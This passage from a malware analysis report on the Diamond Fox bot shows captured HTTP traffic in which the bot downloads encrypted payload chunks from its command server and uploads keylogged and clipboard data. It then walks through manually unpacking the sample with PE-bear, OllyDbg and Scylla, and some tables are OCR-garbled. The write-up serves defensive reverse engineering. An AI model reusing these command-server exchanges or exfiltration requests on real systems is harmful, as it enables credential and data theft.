<number of bytes in content> <content> <error code>We can observe the bot downloading in chunks some encrypted content (probably the payload/bot update):

```
GET /panel/gate.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.110 Safari/537.36 OPR/36.0.2130.65
Host: slphstvz.biz
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 14 Mar 2017 12:52:42 GMT
Server: Apache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
\overline{2}OK
\ThetaGET /panel/gate.php?p=12 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.110 Safari/537.36 OPR/36.0.2130.65
Host: slphstvz.biz
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 14 Mar 2017 12:52:43 GMT
Server: Apache
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
1800
\mathbf{1}{k. q.z.}. -1. ^/.
.6......0......!w57q%'0}61y.. w((\# OKNHiNOMIHKI|Q.j=<.90; .655.1...(-)....).\ldots \ldots \ldots 5.760-31=778;8;8;8'7&8:3#8-+>"); \ldots \ldots \#1=77898;8\%". \vdots \#.>+. ") +
+--------------------------
```
It also periodically uploads the stolen data. In the example below: sending the report about the logged user activities (content of the previously mentioned file *keys.c*):```
POST /panel/gate.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */
Accept-Language: pl
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
49.0.2623.110 Safari/537.36 OPR/36.0.2130.65
Content-Length: 44
Host: slphstvz.biz
13e=54B3B1B0FDFDFDFDFDFDFDFDFDFDFDFDFDFD&z=1HTTP/1.1 200 OK
Date: Tue, 14 Mar 2017 14:40:15 GMT
Server: Apache
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
POST /panel/gate.php?1f5=1 HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=3576AAFA
Accept: \check{'}User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Content-Length: 2725
Host: slphstvz.biz
 -3576AAFAContent-Disposition: form-data; Name="1f5"; filename="448D3B2B.g"
Content-Type: file
<br>>>br><br>>>biq><font color="#7a9ec7"> [Clipboard] - [2017-03-14 13:53:38]</font></b>>>>>></
```
# **Unpacking**

Diamond Fox is distributed packed by various crypters, that require different approaches for unpacking. They are not specifically linked with this particular family of malware, that's why this part is not going to be described here. However, if you are interested in seeing the complete process of unpacking the analyzed sample you can follow the video: [https://www.youtube.com/watch?v=OBAVHiX-j\\_A.](https://www.youtube.com/watch?v=OBAVHiX-j_A)

After defeating the first layer of protection, we can see a new PE file. It is wrapped in another protective stub – this time typical for this version of Diamond Fox. The executable has three unnamed sections followed by a section named *L!NK*. The entry point of the program is atypical – set at the point 0.



It makes loading the application under common debuggers a bit problematic. However, under a disassembler (i.e. PE-bear) we can see, where this Entry Point really leads to:|                         | Hex          | Disasm            |
|-------------------------|--------------|-------------------|
| Ι٥                      | 4D           | DEC EBP           |
| $\mathbf{1}$            | 5A           | <b>POP EDX</b>    |
| $\overline{2}$          | 52           | <b>PUSH EDX</b>   |
| $\overline{\mathbf{3}}$ | 45           | <b>INC EBP</b>    |
| $\overline{4}$          | E9A7ED0000   | JMP 0X0040EDB0    |
| وا                      | 0000         | ADD [EAX], AL     |
| B                       | 00FF         | ADD BH, BH        |
| $\mathbf{D}$            | FF00         | INC DWORD [EAX]   |
| F                       | 00B800000000 | ADD [EAX+0X0], BH |

The header of the application is interpreted as code and executed. Following the jump leads to the real Entry Point, that is in the second section of the executable:

|                  | Hex               | Disasm                    |
|------------------|-------------------|---------------------------|
| EDB <sub>0</sub> | 60                | <b>PUSHAD</b>             |
| EDB1             | <b>BE00B04000</b> | MOV ESI, 0X40B000         |
| EDB <sub>6</sub> | 8DBE0060FFFF      | LEA EDI. [ESI+OXFFFF6000] |
| <b>EDBC</b>      | 57                | <b>PUSH EDI</b>           |
| EDBD             | <b>BSCDFF</b>     | OR EBP. OXFF              |
| EDC0             | <b>EB10</b>       | JMP SHORT 0X0040EDD2      |
|                  |                   |                           |

I changed the the executable Entry Point and set it to the jump target (RVA 0xEDB0).

|                  | Hex               | Copy              | $Ctrl + C$ | m   |
|------------------|-------------------|-------------------|------------|-----|
| EDB <sub>0</sub> | 60                | Paste to selected | $Ctrl + V$ |     |
| EDB1             | <b>BE00B04000</b> |                   |            |     |
| EDB6             | 8DBE0060FFFF      | Follow            |            | 001 |
| <b>EDBC</b>      | 57                | Tag EDB0          |            |     |
| EDBD             | <b>BSCDFF</b>     | $Set EP = EDBO$   |            |     |
| <b>EDC0</b>      | <b>EB10</b>       |                   |            |     |

Saved application could be loaded in typical debuggers (i.e. OllyDbg) without any issues, to follow next part of unpacking.

The steps to perform at this level are just like in the case of manual unpacking of UPX. The execution of the packer stub starts by pushing all registers on the stack (instruction PUSHAD). We need to find the point of execution where the registers are restored, because it is usually done when the unpacking of the core finished. For the purpose of finding it, after the PUSHAD instruction is executed, we follow the address of the stack (pointed by ESP). We set a hardware breakpoint on the access to the first DWORD.| <b>BR4REDBR</b><br><b>BR4BEDB1</b><br>0040EDB6<br>0040EDBC<br>0040EDBD<br><u> ЙА4ЙЕПСЙ</u><br><u> ЙА4ЙЕПС2</u><br>0040EDCO                             | <b>PUSHAD</b><br>Š.<br>PUSH EDI<br><b>NOP</b><br><b>MOD</b>                                                                                                                                       |   | MOV ESI, sia.0040B000<br>LEA EDI DWORD PTR DS: [ESI+0xFFFF6000]<br>OR EBP, ØRFFFFFFFF<br>.V JMP SHORT s1a.0040EDD2 |                    |                                                 |                                                                                                                                          | ▲                                  | Registers (FPU)<br>00000000<br>0040EDB0<br><b>ZEEDE000</b><br>8812FF6C<br>EBP<br>0012FF94<br>ESI<br>00000000<br><b>EDI</b><br>00000000                  |   | 760E3C33 kernel32.BaseThreadInitThu<br>sia. <moduleentrypoint></moduleentrypoint> |
|--------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---|--------------------------------------------------------------------------------------------------------------------|--------------------|-------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------|---|-----------------------------------------------------------------------------------|
| <b>Address</b><br>2FF60<br>0012FF7C<br>0012FF80<br>0012FF90<br>0012FFAC<br><b><i>RR12FFBC</i></b><br>ЙЙ 1<br>2EECC<br>0012FFDC<br>0012FFE0<br>0012FFFC | 88488888<br>Hex dump<br>00 00 00<br>00 F0 FD<br>71<br>45 SC ØE<br>71<br>00 F0 FD<br>00 F0 FD<br>71<br>AØ FF<br>12<br>ØI<br>61 12<br>75<br>Ø<br>BØ ED<br>40<br>Ø<br>00 00<br>-90-91<br>00 00 00 01 |   | <b>An an an an an an</b><br>EE<br>12<br>Backup<br>Copy<br>Binary<br>Breakpoint<br>Search for                       | .aa<br>▶<br>٠<br>▶ | 80<br>B3.<br>F5.<br>ø۵<br>øя<br>ED<br>C8<br>00. | 00<br>12<br>FF<br>3C 0E 76<br>37 AB 77<br>00<br>-00<br>00<br>00<br>00<br>-00 <br>A6<br>E0<br>77<br>Memory, on access<br>Memory, on write | ASCII<br>$. - ^{\circ}$ $-$<br>å ‡ | õ \$.ī \$.<br>. - řá‱?@3<#∪<br>E <bu. #.872w<br="" -="" foj=""><math>-10 = -0</math><br/>902w<br/>37 AB 77 a‡uý ≑.≞7žw<br/>00 00 00 <i>‱</i>γ@-ř∆</bu.> |   |                                                                                   |
|                                                                                                                                                        |                                                                                                                                                                                                   | ✓ | Go to<br>Hex<br>Text                                                                                               | ▶<br>▶             |                                                 | Hardware, on access<br>Hardware, on write                                                                                                |                                    | Hardware, on execution                                                                                                                                  | ▶ | Byte<br>Word<br>Dword                                                             |

We resume the execution. The application will stop on the hardware breakpoint just after the POPAD was executed restoring the previous state of the registers.

|        |     | POP EAX<br>POPAD                | kerne132.760E3C45            |
|--------|-----|---------------------------------|------------------------------|
|        |     | LEA EAX.DWORD PTR SS:[ESP-0x80] |                              |
|        |     | PUSH 0x0                        |                              |
|        |     | CMP ESP.EAX                     | kernel32.BaseThreadInitThunk |
|        | ㅅ   | SHORT s1a.0040EF28              |                              |
| :ЯFF2F | ٠   | SUB ESP.-0x80                   |                              |
|        | $-$ | JMP s1a.004012D4                |                              |
|        |     | 00<br>DB.                       |                              |
|        |     | 00<br>DВ                        |                              |
|        |     | 00<br>DB.                       |                              |
|        |     | ЙŪ                              |                              |

This block of code ends with a jump to the unpacked content. We need to follow it in order to see the real core of the application and be able to dump it. Following the jump leads to the Entry Point typical for Visual Basic applications. It is a good symptom because we know that the core of Diamond Fox is a Visual Basic application.

| 004012D4 | 68 34134000 | PUSH s1a.00401334        |                            |
|----------|-------------|--------------------------|----------------------------|
| 004012D9 | E8 FØFFFFFF | s1a.004012CE             | JMP to msybym60.ThunRTMain |
| 004012DE | 0000        | ADD BYTE PTR DS:[EAX] AL |                            |
| 004012E0 | 0000        | ADD BYTE PTR DS:[EAX] AL |                            |
| 004012E2 | 0000        | ADD BYTE PTR DS:[EAX] AL |                            |
| 004012E4 | 3000        | XOR BYTE PTR DS:[EAX] AL |                            |
| 004012E6 | 0000        | ADD BYTE PTR DS:[EAX] AL |                            |
| 004012E8 | 3800        | CMP BYTE PTR DS:[EAX].AL |                            |

Now we can copy the address of the real Entry Point (in the analyzed case it is 0x4012D4) and dump the unpacked executable for further analysis.

I will use Scylla Dumper. Not closing OllyDbg, I attached Scylla to the running process of Diamond Fox (named *s\_1.exe* in my case).| S Scylla x86 v0.9.7c<br>$\Sigma$<br>回<br>$\Box$ |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|-------------------------------------------------|-----------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|--------------------|--|--|--|--|
|                                                 |                       | File Imports Trace Misc Help                                                                     |                                                                      |                    |  |  |  |  |
| Attach to an active process                     |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       | 2512 - s_1.exe - C:\Users\tester\Desktop\s_1.exe                                                 |                                                                      | Pick DLL<br>۰      |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
| Imports                                         |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 | Show Invalid          | Show Suspect                                                                                     |                                                                      | Clear              |  |  |  |  |
|                                                 |                       | <b>IAT Info</b>                                                                                  | <b>Actions</b>                                                       | Dump               |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
| <b>OEP</b>                                      | 00400000              |                                                                                                  | Autotrace                                                            |                    |  |  |  |  |
| <b>VA</b>                                       | 00401000              |                                                                                                  | <b>IAT Autosearch</b>                                                | PE Rebuild<br>Dump |  |  |  |  |
| <b>Size</b>                                     | 00000128              |                                                                                                  | <b>Get Imports</b>                                                   | Fix Dump           |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  | Log                                                                  |                    |  |  |  |  |
|                                                 |                       | IAT Search Adv: IAT not found at OEP 004012D4!<br>IAT Search Nor: IAT not found at OEP 004012D4! |                                                                      | ▲                  |  |  |  |  |
|                                                 |                       |                                                                                                  | DIRECT IMPORTS - Found 0 possible direct imports with 0 unique APIs! |                    |  |  |  |  |
|                                                 | Loading modules done. | Analyzing C:\Users\tester\Desktop\s_1.exe                                                        |                                                                      |                    |  |  |  |  |
|                                                 |                       | Imagebase: 00400000 Size: 00011000                                                               |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |

I set as the OEP (Original Entry Point) the found one, then I clicked *IAT Autosearch* and *Get Imports*:

|      | <b>IAT Info</b> |                       |
|------|-----------------|-----------------------|
| OFP  | 004012D4        | <b>IAT Autosearch</b> |
| ۷A   | 00401000        |                       |
| Size | 00000128        | Get Imports           |

